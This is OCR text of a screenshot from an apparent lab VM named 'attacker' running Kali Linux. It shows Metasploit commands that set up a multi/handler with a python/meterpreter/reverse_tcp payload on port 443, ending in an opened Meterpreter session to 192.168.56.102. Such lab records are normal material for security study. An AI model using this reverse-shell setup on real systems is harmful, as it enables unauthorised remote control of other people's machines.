 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
09:45 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
[sudo] password for kali:
M S F
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
KALI
BY OFFENSIVE SECURITY
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.101:443
[*] Sending stage (39324 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.102:49661) at 2022-01-12 09:45:09 -
0500
meterpreter >
Right WinKey